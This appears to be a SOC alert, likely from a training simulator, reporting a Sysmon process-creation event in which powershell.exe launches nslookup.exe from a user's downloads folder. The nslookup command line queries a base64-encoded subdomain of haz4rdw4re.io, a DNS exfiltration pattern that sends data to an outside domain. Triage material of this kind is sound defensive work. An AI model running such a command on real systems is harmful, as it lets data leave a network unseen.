 1036 Suspicious Parent Child Relationship High Process Sep 17th 2025 at 17:13 Awaiting action
Description: A suspicious process with an uncommon parent-child relationship was detected in your environment.
datasource: sysmon
timestamp: 09/17/2025 17:11:09.868
event.code: 1
host.name: win-3450
process.name: nslookup.exe
process.pid: 3648
process.parent.pid: 3728
process.parent.name: powershell.exe
process.command_line: "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.working_directory: C:\Users\michael.ascot\downloads\
event.action: Process Create (rule: ProcessCreate)
Playbook link